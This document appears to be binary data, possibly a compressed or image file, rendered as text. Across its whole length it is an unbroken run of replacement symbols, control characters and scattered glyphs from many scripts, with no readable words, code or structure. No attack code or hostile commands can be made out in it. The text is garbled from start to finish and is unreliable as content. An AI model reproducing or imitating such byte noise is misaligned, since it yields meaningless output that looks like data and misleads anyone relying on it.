K�	���U� �I�d�]8�W���:�]��H���I���F�nE�T��\i��l�1���2�U2f.P�e.��n��B�^ Ll�eK�I��J���!�Ĥ'��YN���J�L�dP�շ4��N$ro�L*b	c����H�d���mf��Lfv˒Ĺ̜��
��J͘���-�
������4���&Dw}�-θk	�f���H�ܰfYzlq��ƚ�s⑔���|��\���I�`�]f�w��}�:vK2�9�F�p`��%Q
:᢬���T��H_�<��l�W�D�����8�$��xQ��%�/���:x�(R{��Dը48���������o�dI���&���?ҷ�-~8��J��
�
cy�p&�ی����0;�H���̝�L�T�ͤK���f���m�Iȣ�,L����o����B��� �
�'�G��q
���)wv�i��Ѫ�B��ϫ���؉����z�|+��:A��w˒�,+�+��+nSJe|���MAUv��جfʎ���縦���FB�cdhG�/Ѳm#�%�&�zI�N������"�\������{�Jy��" �y�d��H�H��;c"{���L{�t��8J迎��̊�L���f~}ʤ˧.	����֤�J�<�'�� }�fB�|}��2����H�(���ɜ�&8M�7�I��i �<�؍�q�\t <�p�d
'FQw��%�	�u	�Z���z�/��N�FQ��HS��̴�,�]o�� L��ÏڻL��2��9Ȧ��L�>�J��b���}Ѩ���&�}��}pH�7}C��d��wK�fPM�Lh���Cb!�;��J֟��w����hI_���Dj�Ό��@.I��L�I��c��������d�4���g�������J�[�I
6y~�H�o�$>�������̄�����|>�u>����H�. ����Tچ_ʴw�H��w �*���x��+iH�R_s�l�gJ��̄r(w)�����8��[�߷X��o��p���J���D����;���˰����c*=!���
�4���dJj��p�d�s�͘>�hI'�� �8���t�͔K9���TےT[Ɂ�
�|�Oo�؊x�}c:���HIۺpPpp�GB.gj�����	�i�fkb�[��#����`��������|������KI��\��x�9`ɥ16��/Mu��ۈw�و�i����+)�8i�L�:4t���84�t�����xA�DX1�����0?������.��D
Iܧpa�qҧn�滣6�/;f��L�|�0M�j�(��42��5$���0�P��+0w�/�9��0��@�UC��h	:W{T3u�0��0
����H+�"�T�bha�y�Ee���6}��'�e	��6%������B���5#B
~p�`3�`3��7�̰
�X�҄�O�E������g��M2$�w��Ȯ$��TI��tN�Ҥ��4`�H��:���}_l��n�����Tt)CX�t)���+ �C�2��-�����ӟ�\���L��o���Р������<�"�J�����[j� ������Y˃C��9��wZ�
<����$�jIk�)#��n\�[]���6��x�E��t�ˮH������"{*�u�X�x�ׇ͇�ū�c�;�3.5md�?�����fI?�-l�s�g�7���qk�����h�iJ��T����w�C���JC�����)�<k���+v�ꙫ��L�aJ��`�>������R�8J;����H
e�&f����w2��.��5w�[��p���,@��s+��� ��Ƹ���t�j"M�����h�������㔲N�x�I��a�:⬈��£!����vr!ã%r��L��H���ȥr�d&�gZ%4�&����������*9��2):�Z�d:�0�@��.xJ��Ș�<��;e�w����6l����)��p���!�W�[l����;nft�h`&2�83���af3�4)�l��|��h��p0B��98�ʠv�ZG]���B^��c,���.�!La��ɸ��r�Z�����(&�j�R�(��a�+��c!��,�//�� �6����?8@��JV�e� ���N��p���┩���spo�[pk��J������=�����D����P������b<W������P���+q�w���nf��O���\��33,�دRK(�(���G�)��fO���" �\7r��+7����獀H^-�
������	�=�5qf3�߈����>QnJ����2��L,9,��9����o����H��7D�U�jrt�D�4�{�m���1,����Q�ǫ�QyU_��pFﮘV)�v��:�;d���e���H��� ��μ�	��Mpo�����li邞�C��(�nVv9�)�[?wA��I p@w/��(@��:c�����LZ~[�e���j���L���Ģ�9�#`��؊��@��(ӭ웉j%�j�0���@��h�j��f��	�^��ʿ�����j������VRL������
�݄L�V��t+�դ�`Hp�Y	���`Z�΋���LT�T@��<-(�" O����h��T 3�� �N�,��H,�z��C�{(��n�k����h��t�����F�X���Ȅ�hP����	H���`�R�#��k�D�m�sm��w�F�h�̭�Y��������O
�l��� �8��9H�&ʁ�"�������et䌂Hv9���,�r��z��m����'�@��f������Z����Lɯ���d	)��`����	*��ˋH( c�+�Lj�2��$(�����y��\-@�B��j�&b^��[��,��Jǉ�@�,��]����-rM�P-y�y���N��ЬEZ�z���	}֞;j�+���ȶ�8�&b��� NvI��J��gswϤHqE�q[�)�������H�V��q�l܆���ݎ#�
I(^4� H*�8$ʦʨ��
�8�@���N,�/3�_��<{���X:����J�R
�u�Xr⭷�`�I�Xl�ʅ�L�K��a��2�M�U���U������{��e��Z|Z܆/K�W�tt�4x̹�x�	*ِ爺�֡jy����b��ϑ�ݤw@����Op}���욽-7��􁩄��H�����XL���lK$Ā�w�+B����ȤU?�4b}�����d\�ݨ8wx��ɰ��9�ɝ�9�V�,(%n�D�JC�ňʸ����Z�LCB�pأP�'�ӄk!�9���oe����*�K嘤�*��R)�p��IH�o�����<���	���y8������OZ{ K+���ٳ��PU&�3��3q}f�C`�r[,>���H���5�-�M��[��I���ʄ�3+�QE�E��ɈB������(����8�)�(	��)�m�J��yw�������������
��~�`��w����
�h@K�ƈ^lMnL��� ��**�H)��v�(+��ù�߾YF�)���LR�Ȧ�$����n:�O���	�a��	[���+�H���%�@�^� K,k	��,aj�2���˔��2[}$Ccw��6|��U����]7fa��ʅW- ��Uc|v�����A 1~@�I�j�b���I{C���H�,%iI������ )�����8�J��	M����^Ґw�j��
�bB'�=dV3�H�K�V���O����O���@ҏ!��(��Bs��,$����l�}a�,�3F��4͜�U��{�8�Q�h˱=�V�R�-��M��P��w�g��|їuZ��2\	��usKbzh�!ˉ_HC7��H�,2.��5vɉ��f�Rˉ��gB���g�ɸo��x��ߞ��K�zI�D���y�y��#���.�&����z4E��T�g��IT�����˯RE|������D���@殰�ί wD��G�(��h���>�C�Ù<n�g������rކD��<Z
�@�tF�ȴor
�.Lg�h�C0��D�6hctF�l���&6�Io�`FY�EvN�w��w$��0FZΥ2�]�%��8+�8�艟؉�8�����X�h���F
�܏I�
��x������Y�(��n��AOH��!�/,"��!��h���vɋ��8���蓣�z�XTF%������a|l����������,v��k�ċil����Dw�q�
��L8B@��c�
���
�~�ڌȆ��u8��~��.���,�, ��Jv	�"h�5ڍY()V.hHӚ	,l�6����#Y��ah	a@�w�z�uI�� F�u[�h[,#�2���7�B�h�Hʹ���,`�ǙJ�L*����I�����O��y�]�y��N�dO�.���K��Ⱥ8�9��Ȅ����J�1ٸ5��%�{�8������}V9��W*���
��.�.��'����pY�,A�4d�Jwa��
͊��
��)�l��j�Я�қ�V���B�[��Hf�"�$�����2 .4��I,�"�٢6�+�f��e��)Y`�[N�9c��[��[0�c&�	��E&�1f�ڡK(1�H�`[��ɞ�y����a��y�����Oگ�C������mɅ��e���G��*��(Q�$e��������苺�zv)zvI����3����TBB�0h��\�VL��H���!�'�r������˰�jW�H��8�{��&C0w��i���f�ی	�f~h�rɈD���鑨ꬾ*�f�����һ�Iૡ�2����F��ɞ~�]Έ�I`nIvX[dL����F�*#�\�3b�Y�i��e�d���`��2�Z��[N;�Calɔ�=���\�����IH��|\��I��h�u�R��=:���Д|Ɔ�����
��������ˍK���H$޸��d�zZ�$�꘼��z�J��*z>�����Oe��H��i΃����V�<�hO�b��J�8�w�D��Nr���H�� ;���K�4�g��ꏜ�.�n
��۫�*X���䲇j6Y��a2;dLI����������%+8`5�y�d\ƅ�o�h�����ɞ�ڧ��^#�/�\�2�]H݅b0�ɞ�	��i�����=��ɉd��`����J~�����Y��Q������w馡A�(�xz�V��\i�/�����輺΄��ԛʋ�ߓ�|��T����h�E*U���Ѩ��׸������d��nW�w��4��\����z�O�=�;�D�/6܈��͔ވ���;��3���(.�/�b6�����3��_${�~����od|�"�߈o�����y��h��������~�q<)(��Q?�����$��%��d��ҩ��i�f�w�~?�B�N>�P4���h�[W�Y���K��b��h}�����p@���<����׼�]���T��·�.��a��?�ާ�n�k9�FJ�1h��+�7܀�?�4*�".�"͈V�4�w~��:�ߨ�����6���*��i&+lȘך�!`,�Ɲ���_��~i�5�-�Ykpg�}�O����㉱I�b�e�z�u��؈��Ꞝ|��X<f�凡�m�}]���኶Ї�-יH@\���h�p���߄�Ʉ�΄�q����(����8�8�"��#y��x������=b���Z���'���@���|f���J��� P����L����H�gX;�Q�� 0���j����B�J��`w�?`�;n��ҜS0��(��)eQw;)����2�v�*��*a(���+��+�R�q�}�,�2��h�T��J��j�B�
-�L���4h��X�ʑﺼ����0�|�J�[I��\�@��~|h��mؼ������Y��C���H��I��j�Ы�髁��0V���z~�[�p��P��i�F�Ωk`ئDhEHG|��b�l�����^НoJ��i�-��-��E�����m ��3)�3*�s;�=**Ew*,�j�=�J<�D!=���)�t��*̌��?Gꈞ�/���h��ߦ���*���P ����~����+����q�"�����������%�H���5_�NrØ�}�(�F��j3V|���pE�p�$o�c���)&��H�)�f�89j��C�(E�J|�8H�RK�֏9�3�-`�s9w�ȇ���:��.�8�د�R��sM��=�s���=��>�*N��O�*����GJ�]�-�3@�઎�(x�A��wq�v� ������ȋ�.�2��21ԇ��IT!/SL�!ҏ!M��H��	�֎��)L��RSNl}����ˌf�7{s��Q��h��&w����HG
!�V��JIEqL�R��9�*�Ĵ��AN��O��N�N��\���u<��>ה\�G@�����D���u� T�B@Q~~�ʏ�!��!?��;�h��q��+Q�
����ȱ�+2#����(S��3����DXTDsl��\�7�՟;�&(��H��L(�V��hw��|t��IG��7w�כ*�W�3���(E�\8�IJ�T�⢯�MI`����=�OoӉ]��k���z_��O�.�1����R���?���j��J����t��qL����|pZ�戻��36R�P!uCI4S�(S=Ӗ3�B�!��G��_��	��i�N��i��	�V��Y�Vp͌�a1!����h�jb���H�dFnQ=��xŕk�u����ܵ�˚ؒɔ�M��z���ꊾ(o� b�W���w�AR҇*���.VSѷ�:Sa5t!�}7U!�~>�s�T�� $Խ(�7$�ɏS�˿\��5�V��Gū6ю�.h1��X�K�=��FR�=M�ׯֵk��b�=CW�|�囪�jm���K�v!̏u��w�	M{ɗ��Xy'h���w}��i�þ�x���� ,+O����`��ϵ��fZ;#
C�w�X<��E���� ����2��.�G���I�Y*��9H�����;�UB�閄��@T=��F��w�ErdQ���^B��_��{��(?'W7��AuxgiJ���䥩�&�?��F�Cҡ�VD1;oG(˯I h�Y���퍏�t�<�i�?�T��9��]��򄡺k�=��.L��a7����ҩ!G�����5�G-�ȴu��$"��wsHCP;����!���j"w?�Wu�b}W��>�	љ.�ꄢ����=
D�~-Ȉ���h��`)��9��,�wT���خ�U�ˆ����5m����������Z��w<�l��E|ÿ)l,��y�����V�/��x����~ʖw���\��xA]�Ű)���QM�u�`/ޒ�pǣ���`(���X���+����E�X���D��2���t�b ,�� ��L���(��%Q���ҩL]��x+H	����r��A���æa�U:�e�����D�A�{��=�8I���]�����>��t�[�3<}D��V�b� ݰ'�&}�*�P]����,F����gJ��T�w�9��L�#�.p���9��%�U�㗐�|@�3r�'��T�$��{E�=�º�Ojô�������\���=u���(�&0eHly-]H���'5v�2���`aPh
z=P��_�_��ߪB�����$�q9��8]�-$p���l�G4j��i�lDZ�s���նl�͍���I���jL������0��9a�L�e��Z^O��Ix�VE*�����R�* R�R�M�t|)�u��� �w��M� ���$����ݲ��B�}P�����F��Z�Y�-õ1F�&�2�PȬ/�R��銦��� AˤH�@̛�C��X
�14Ï5cؚz\��G���ʊ	�n�b�)�)�����*���������!����ۙ��̶ �@�j��펇aK����W�הּz	k���v ��G���tAϮGbAǎP��J��\�L̮_��
8(1 ޘ`��g�����h�M|�,� ���M��	�-���N��wP�� K������-��lAG��� �M�И�8"�*�j�[�{�l�bC��ͣ��H*Wk��D�O�u�� �����lL�� �)�h:���I�8�K*�ֈ�
��:��lר�(��xd��\(�d���Q���
����J�:: 7. �ۆ�B��)�q���1+M�� C��ꝛ�%����,���A�!���Y�� B<A�P�J�Vdh��2d&�vt萡>�B����"Hx�d�XwB�-n��ȝ��Z?�	�9�W���%��ZB��,^ǫ����o��R�{I�����:|���!G����ɛ���h<^Y|��DO���p �3�I������ؤD��%�R��"*L��� ҝ|;<�SB~J����࡝��% �<���<�L�����3��ѻ������:|�g�k�Œ��@:�H*<�G�d���	��왹h
�:^UY��d�T���l:�aF�4�P"��v�8�XR��8���w���l��AVސ	%U���3cƒR6mz��P�q�"�)�%3����0p�^����,���]�ھo������cb��h���5(��j�<�>�3�O׉�^I-����
�d����x4(h���xۭ)��邘F0O�`~��rD�i��(��a"�v�����&�����>���M�E�ޱ��a�/9NG�:1�AZi��.Ȓ�hh���$�����~
�L�O:Z�&p|uM����ܣdɚ��@���wT��s�ʎ��B�����-�$��\��8�;:�% ���� ��{����T�ՙ�<>���-�L�ڟ�*����T�Š_�,0��&&��*j�E�M�lL��ȑsď�@���@}�޼9�=�n��S{�q�y��%c�_���z����pO8q��`;",R�8���K�R)4���VR��S"�]"0
S�kq�ר�1�|"k��GXI�w)��L��1�Rk�,?���-c���`2�O�GTk��ث-�9Ƕ���LHw�����:a��͌�Pp� -�r�)YrkBS�i�(�44��¸�M��،G"�+Q���e $8Ǹgۙ{�5X����+�n�e)6����3������b�����;����o[���!V���l����O�L��7�:�B�^3�r�Vf~c肆 �h��yGЭk�C����r\�Ճ}���������0��I�sL���)o�n�>_�w؊������'�	*|��)	�M	�.���������Ɉ���w�ۙ6*�����������h��������;��p�� �ˠ���������鋯hķ	��΅�ȅ\8���ָ�!���� ����p}��]�@z�w��������L�!/����o�wX�~�8ǑXs\��	舎�������2��f^�����渰��Pw(��3+��Y>��׸�t+�^��￷�ݘz[��	z���j������������?��p�������?��0�p�����}��Y�T�ѻ�w��-��p ���������щ�� �����	�� z��(�0�gP)��� 
�N�4O�6?�H��p�P�m�����*���� ���&���	ͭ�ē٪M������N���a���-ڡm�(�֘�F���z�����<�WL��9�ѳ��M�s��� *l��?�,����Ӊ�*,��Q�q�hu��a(������Y�h��K���o�J	�mm�>Lň��X���ҙ��Y�˔/9�w9`������a����-��ϥ����K��ȅ�A�i�XP�_��/��ߘ��f����ё�0_�y��Ȁԑ�ȿҙ��*,�q0�p`w8��X�+���~�Fq����N��8���%z�ج� �C����<������8��<�h��+�����\�չ瓍������@�nՆ��L�����R�Ը�c����8�9�w�S���{��q�������1�4���	s��8��8����*+<�w�a�����a�L��y891 ����]Q�p嶈�����q��������w��9ݼ���ۘ���1�!�q1�k߉]=���}�Gʥ�(�����q�������ٱ:n��g��R��"��r�\ј>�x H�9+%=�����.���7q�yx��,B��1!� ���a �+h`����X� ������M��9�8�8��X���$:�������ݘ�]C
�U镧ڌB�Ÿ/wE`��2��� o�m,�<[��9��� 2��� ���"�=�٨"��!���v�'�9"�����>Q)(����w�	2�� �X��x ���i��q���4���ɱJP�u-�N$���jK�f۷���<�]I.�p��ܻ�Әx��ӥR�(RR%�I(S�&m,ϻi��	�>�m,
e��|@� �q�{x ��8� � �P A�9�s���8�s�X�` 蘍��>H�±�劳�����s��w���
�������?#A����զJ�/z�O��թ�BM���%n��B��z�~�̣/�R%ś�� ߼�x�Aڛ<��cJ����S�vr�f�?��4�S���4B�8�*Ns
`8Y���S� w������	�@4�(-m9�1��9��j�ɈU�1A������X؍��wH��،3*1W{���z1�6b��ƯM���.X��,��%�(5�h���h(�P0#�?�t�6s3�
u 4w�6]��wu��`�LJ�4 �5���
�K })�� � �
-]0����o���1��-�����-w���8�|N6��ꊴH:�C*���nZ����R��%�b%�3���h�� ����b*&/�J��?l3J�4�0��R�m �:_ P�K����?�iK$5w�IјDc䶴@��Ÿ#�y�P�#�4#+�E��\����ԉAMM��Ꙉ��dާc��t��)�^-�?[ߏ�QN�ą�R��OM�8���w�\�Ƀ@��	�0��љ4��AT ��?u�Aa4��B=h@��
ҊlԘ�A};�A��@��X��9���(LC00T�i�ޙ���@��>��Mq(�@�>��I:1ԷyS�J�DM�D-��=��~����FD�/��O����	�UdE y+�*� ��F����A��u���
wP�{8>��GИD�ǭ �.�������B��>��\�	 ��j�*$�����e1���ǴY"Yه�w���؃0�#I��N	C�3���|�r?������~��`Rb�I��O�x����I��Y��%�D^��+��6mp |`��(��`K�C�����p`�j������3F���U�whK��L-���UX�%��e_ۏ�,��r�w��I������{���Z�=��u��=�w�.���Z�ö�ND
m�/�	[���H��8����s���,'U�u �_ X���,�� �U ��>C�聹��P ���6��w�6�؊��|���䍹��U�+������U%�_�=U�Փ���i,��w��. �_9������K�LYҩ������q����EZ�2���X��
-��I�b��_I�y[�3�f��X {��k�yo�H�n�	��%�=?Ǘ��ɦ��ݼ�+�+��\e^A#�I��8�UX�B����?#h�����#��I��(���z���PPulԶ�J���n:�����l�U�������V�W�R�	��(Vw�ȼ\@��9R��=�V���?Y#JԾ��a��8�䶤�\qj�y(�`�	��!*�g+�B��X���4�]Z> �30�ثÂ4rl�л�4�h���$�ц��Z1��h������=Y��7�����a�$�O��	F�RV"\&�����V����ie1�Ji&�e�8��|c�FI���(>d���{���J^sj�-J�
jZ�L���tr}�G]��x�!_��#�7��1�yZ��������*mӶ��6����~����wj,3������EZml{n��ȩ�)����/X���3�Y�b���Ә���T�����g�bGܽg0i�A��|0Gbv}��,,��7e>�������~(@b3�G�V9����H���Dͤ�lyzE�9*�x)���azԎ��\������i���q圲��q�y2G�t�6�������:���:�cW� �w�(pD����lPYk���"��Zl�L Zm���P��)����
�wKˀ�Y����Y�	�C��� ,��A!wĎ������M�ӝ� ����y��̫�  u������eW�w�,(^������
�y]�>cp��C��6�H7�3���Y<a�G�d�pGN�w��(�M��	�S�С׶���L���䤙��ɨ���VA��\�y��dQ=�ϡ�����ʏ��C �H6ܪV`�,c�p,#�Cˤ�~�L{�*g��@�e��K����K�l��ɂ�|`$��#+��wpj�j�:�|H#
5�Y��#�����ĺL�ӄ���Α�ģN���cϩe�D�4�	�M��9X� �=�0��"�SF������+�����	�	��Å�0j�S��䫜�;�Ƕ?�B,~��*/��kX��5촌=��� ������*��܉Z������@���8����� �[��,7�]�X��-؄<��K��j��l��]������Η��G�����j�
���DS��c����*��w�$TZ�� _8\���-�ٲ�54* @�����;� �� ȉ��~c�7�1�*��0���n�ܝ��[V��5��a7tlk|I��� H�*�jЍJ����w���sj^}������R�<`z���u�T�_ݥ���QM�AnZxӬ�r�+�C�Ϩ[�38Bf����W�������fZ��e�Q��M��4���
��L���z@��]̈yWT�p��`���F �	 
��\�n�l��l�d۩��w |Xé2����@u��V���	@�U������f��*�6,Wql�UwA�ˋ �4wڟ�,�򝡦A�K<#kl�cO6��;�|(������M5��Z���#�U@]&\\�	�#s���R�&��BOi���i���D�F���I
1A�=[K���k�+�U�ƿ�������-���Q5�ޙa��z��yX����L��C[ "�~���g��PQ���3t�H��?��&�K��>d�7?N���@��)��e��Y�wJ~����i^=&���rG�)���,3�����������k� �C�f��J��PWZ��`-�������a�aʧN:�53�A�Z3.�,ʌ��������A�*"�,hܯ̆�:K��臋�ˁ~X�����q���2�����{>D���i^�A�����
�b�?}.�n*���-Y�!���5��Aº�
D�˃JA�Ҧ�����,�	l�$�Uˢ����,�)������+����w�����54-��-���򭨌|�����Y���Ҧ��\ȄUL��̼%��8�%9	���OpEy���/Ω%��*�l���?��]�N�iM������T4�J؝��'# ��r_��DƖ���8Z	�!M ����٪���� _ ����UΠ��$/����A�\�I   (�sQ���ō@D(��
��P
�"0{������)$-���ua�G`���ʙ�u�߅L��Kl�{�A�P�
h��ͅ.ʧw`�[IJ�r}�$w���۳ZZ6,�s=n�ۗΞ.����QA,����С�������m!�t�<�Nn���-'!�i��`�������O��Lᚡ��zP�3c]i9��,@w.��h5��0Hn=3o��˯�VC�>5�M��ܑ�S���~u8�7�u�*����]�6�Hw0d��O�v���x���"l5ݐ�J���g��~3������L�o΀����PJ+��T.���~��2,,�W�w%w�c��/��͎��)d�gz]]����^��|�%n�8�[��,�~ ��<i�I���@�!XJ�¤A���
uBf<Y�Β��(|��;8E9;h����<���3i���Ck�.����l��9���|y���}~��&���
Ư�ab5FR4�-��-�����G���g��p�*���l�w@��!uP�Gx�C�0���L (QO�&ŸzU�l �1����Ͻ*���TjV9���f0�+����w����W����2Ŷ��	|n��fc�S��Tr'�(�N��9�a*_ypG��3� �5d��/�*ʌF��y����N-#�k���7���1�3+���U��>*�}��=c��'}�﬊k"���[�U�?ڥ@�'�۾>q����t+��'�P���X���j3:�
}�,gG�gH(Q4�ڱ̼C� s������R��8��91�w+
(�_��\U�O8�"�#LX"^�+Z#0+�¯r���Iw�x $[/4 ��	�0�I�S�n��Wh,=�ɜD*�}�b;a
�S��(�t��s����`�`����7�R ����p;��J��</;+�l �4�jj"�\ ,k+$�^b��!���9L  ����c ��Kj9�+��j�T��oh�<#(l�6�I�0��6��Le�IJ��\����� � 8r�. �ʵS��7gÒ�dLsk�@����58��tJJ�!�d���+��,�K��	�-�;H>���)w�o���|�	�W�Iyb��1ۧ2��b��D��{L�Y$�L�(8�DN8�pΩp����t��OD�-����M�q"�AJ (�=p%2��O`��ȶ��C�M�1����������=���`��� ���t�
A,x
}����N��6���d�Ջ��\����H4�$1p#8,����
�H4$�D��0��RJ��ڤ��b��1���F���|���&D��n���,Y� ՜��9���ц8��6
!�Xw	|B������'D����t�Eʡ��2���7���TJ���2H<t�B�*`"�/4�+C90����RBΊ0��,M;%��Y ��8��9���:�}�C=,��C7����.;�P
����WtE���'��J��p���H�*���\�D8��CHbbȬ� �ЅW��G��ڣ
<5�3��aBmp�8��\$m�C��:�eS�h|��H>� ��7st�7���ȯ�YJ\+�9���ĝ�9�!w_H&�+�H+Ġ	�1!3�Ǎj�Z�Gh�G�tM:���}J�_�̂)��ْ%��؛@A��X��B���Yn�����Dp/�"�	Zaz<ٓ����5Pȓ�Ơ�|�I�h
T��
(3�Ye0}
Ó�۾-�θ	��Ė]�C+}QX��«̪(�#�d����>Y�( �:���Y�y(�h���I����ۻMc�I�e��uE� 	��\�j��lX���P+r���D�㙟+F��F4�����w��`ݽqBn \��<� B�̩J\�4�eH37r�������d�۵9@L[l���]�/�)�B�9���&S�
ʠ�Qݯ��e][�o����^HH�����E�4�[�,�
�PD���	`\^<*��������ƍ�5|�Ex/�y �� �I�i_[��H �k�QHh�X	7���e �T ��%����H���
��yy�=j�Z�(��&��&�K�+v���DQ3̝��H�}]���0#������]�w��Lp�^8��E P Id3�1SM�	���]N��B�#��r��;"kR��߀�9I��_�I8\Rl���q�@��<� p�|
<���	E�2k�2��\�ϰ�������!�0	*�*}�0�� `"&�/<����K?
#m(m�����e2,����EK�x��z�_��[�Aa�-\e�g��@�%�B���JB>Z�%˯�[5EUj�L���Z��_�T��C�Z(	80oE�
� 
i��<V����w'P�ɽ-�IPVg5�>����K�S%yQ���ǌ��BD#Yp98I��>�#�)�^諧I� |יH�)�I@FEq���m��
����d�h�6��L~���<�F�6j@�:���`�A+҅Ҍ�"�R���DP����u�X�@#9�����Ɇ�����U�ɐ���	�� �٬���<��6���6IaK��&l8S����9� x/���<	�t��"�&Y�/5-MG+>	k*����<mhPwi����G��ET����n_�����a;���[I*�<��n��	�x
��S�
G�i��5�!?_�i��������)B�n��[-�Ҹ�� &5Q׸ųTHikm�B�-_�	�*��誎<�L�^������s,�~��Nn�n��f�r�2`jF�Y�r��:MR�#n*İ��wADhE�#u�UX�H��N��`����H���j�m� � �S �ɐ���՜�!n���C?`Fb�ۏ�b�n�@�w��,5I]�^���H����(ա�=�$����i���]�/Ҧ`U`ҲD�Z\��@~
��'��*�^B�b�bh=��Z�hY�'�4=��\�G�U��^��]��k��(?Z	�"�K����"c���Q���°�`o��`xc�L(i@���612�R�)��b�:_�x��y,��� ���nZ��c�?.�d�?t�z.S���Y�
��9x�L�k`m��C.f:ռ�VͿ:��F���,Z�H&����yeiFmиw�l~��bv��(xo�Y`�b����L�nՃy�)I�eQz�y�E��A'v�\�f�
����#J*�_&�tV[���3�:���ZW����љ��ɴ�f����� HR8�b�2K���|,���	mf�-�C^�q<�{���FlY~��SY��cQv���^�)jc��Q�[�� ���^&c��׀�o��ܔ����0
��)
v�[�ä�Ō��g§}R�����7�)�P'���'Y�H	�`b X��wЌEP 
���?��G�b.�0�C�����-��e�|����-�G��C�F��0����Ⱥ �Y�g( D_�_�g	�7BҫS��=-�����w��/}җӏ�TN��Ɔ��+穮�B�-J�귌!&�;� R� ���e�-묋b(��kE�O�	�~��i��GZ��	�b�S��ɝL,{~ �7�7A�_��p�x��g�������~�� WH�/����b0{TrNhv���v����j�wΚ�	���?��n��2R{�q��N���)�' 0C#�#�Q�6?��W�����)�����U��ߙ�(f`F�'(���0�c&rˠøA�H�k$ä'~Q`�fו���PH�P�RX����[Lz��^\,����� r{ ^��@q6���L��xq  ��P�Θv��f�Z�
Ҁ�P���K�-J	�7t���x{���]ׅ�n�]vrY�z�T����@��("-�!�]����������/�l�ZA��\w����y�N��v#��������z�B��:�az�D��Z$�{�F���񠎍�| l�����(�\���=�ۺ�ߜ�eLm�6�����~X���5ıy$
���'�YHA&���%�H�iQ��=~�6�U�z�ʸ����l�(��H��](	R�O��8��x����mZx���vE���m;�������xhJ���t�zlM�Ʊ��� ���C��\dٽeZ,aQhK3�f�~�r;�/8�\��T��!�;w#	8hD��y������z��Y=����
��li֯l�I�u��Y䐁ܒ��XɀtㅽlX�uk�¹�I������R��b0��i���ˆ�ؘ�٤�H�ĵ}��d�]���.��l�ў�����i��2u��˛Q�(�y��p�}G��P���X�u��\��P��u�/���� ���i؛��`�-���$�A��l�3�8�-~�"!"2�#�Nh ���M���H�©}��4�1��U�U�P����=NX���
�Ʃ�	�qD���N�����hM�-
w� ɖn�)��`W鞥����������$	M�Ы	Q�<� ������#��t�L���K���ε�K���aZ�����H�������`$��=N��9}�'��L����׺QBa�?V�0��_��vɶ��n�q�o��Yӧ_�g6�vC�<��n����J��t�w����q����w�����c�։��w�w���8(I����@��Ƹ�� �j�9��T@9+O��4 �N���D �,C��B�Pl�˦��ꘙmD����{.����D�<![/؍�r��/Z,�+�UB���&�3��~��:�[F��A)!wh:��a��{b@~�ԧ�.��l@IK֘�Ѵ_�O�e�3?zV�����d������	��J̮���~����H����kЍ����1�R��U�|ʐ���Ƞ��	J�o��� ��1��)� �XQ�c���w�((l�#��@I�J���V4v��c��57w`_�����O��H��Ű9��c̀�����
�p�))~��Lqy���Gu?����(�i���C���kǽ][�/陱`��氘�����t˕���/Y�?	���9��:蚎0��k�����d�
�|i�L�Lq��4�o�q��Â���Gq�U�t���I  *�RY��2�/�Nq���v;��N���]qi���تLW�������wx��k��+0�lR���x+��b���l�"�*�ɨV�W���ز�m�Y�#��N��UcH��Ț(f-���a3N梢N��� ��S� ���v�%�xǄ-��@kQ��� )o ���˗L���g�#�!�s�8z�/@Z�	�!Z�,l$��C��O�w0�����Q���9n4{��92LR�<O�kqG8�Ә+6Aa��3�"!2Ļ�vN4@����^G6��������OL~��Zׄ��Z���=B��wPz.���b_���m� .��X���g���ۈ�9HJ�Tw�"���\u�A���� T?V��g;v֏;�Ft�>vj�F]K�jnUL�x<�,��9OCΧ�[Oƅjh���!��zb����fֳA�����1x�G '�'����w�$�'�p5�fg�<#GB@/"���BIZ^O6%<oʩ�Z�n����Wd��ł��� c
-��>d��� '��;楸����7>m���z��Y��s�w}[�`|��p�* v���E�w�X�%��A޹��P�ˊ@���V�O���#��\��]�u@�P��};:�no]7p^�<X�ň֞Z�ϸj�FITn޲sf�ej�A�0��"��bR5|��G�â�(�/rp���*G����%��r*������c�����Q"�5"�ꀓ�_����\k���娎$�J� J�(���R��A��^:��j�R�*o�τR���8�d���D�P\��A��� �t�w��M��"���E������5`-�1�'�~�^�gpb|ﱍ�/���G$;��X+��=�YX�Ă)�/�-���,YJ�����a�Վ��Yϊ���2����*&����)�δ&�*�F�, ����p�@(�^Oa(��"!�H���b��]�2��|紙���(!b�ȏkG�������%�b�Y����ݳۘ��D��d��#���Y%�v�#,�ݔ�.��ńNk��x��J�B��Jw��=Ƶ����z�����ږA�L��#۪1a��۬l���Z�$�8�H?V�E��@=w�������C=��峽�;�9���k��:R!H�:��Mr��3�B����2���O��XZ�: ��H�4r���ڙ�� �
��jR�2��B�(��*�P�L۠&��
�Dq"�c���Qˆj���U^�<�#_Pn��&������-����������*j�+[�Kb���p5��;�t��#���\N>©E)�	�]*MD��Ow����o8H@��ʫ�O���Ҙ�j�mX�O,��n��m�����q�����͎��H	n`=�u��;*=CZ N��&;��i7ĐĤ�B��c���J��d>P���Fҋ1v(�|�D����y�M�n��B�B"T��?��x� `�o� O�����Q�X���t�[γi
�Y,V9��PN�i�m��I��;�����]Q6�־�e��$/�F������A��?�X���1U2ٖ�����̌�w�����w��0�F�
 С0����J	�n�;e��@U�5!��״ �Q���M�M������t���1͢�c�����s@S�����L��F������tC(��꫌�w�,�J����h�}J��+�5��t��?˅�4�.��N�ef�TU��� ����Uz2P7f�:��m����3nz���3C��: �wK�������o�KJп�I`E��8��4<�B�lO�m�zD�V{G7t`O��,̌zƧw����G�F���3!�M����ØL�V���5r�CY'�m�؍����X?�S��ݿ�(��f���T�x>�eY�k���K��
�9_ӂ	�^��i��	�/��ɉ���D]��O�]9����J����/���٫�9�)ܑp��͞�����:9����i��Y����*�F��a�����x�����y��I�������jO�˻���݃Y�ȣǩڀ��8�)ۘ䝧���j)�ˎ�w��0������쐚#��.�	�
��wɘ|�
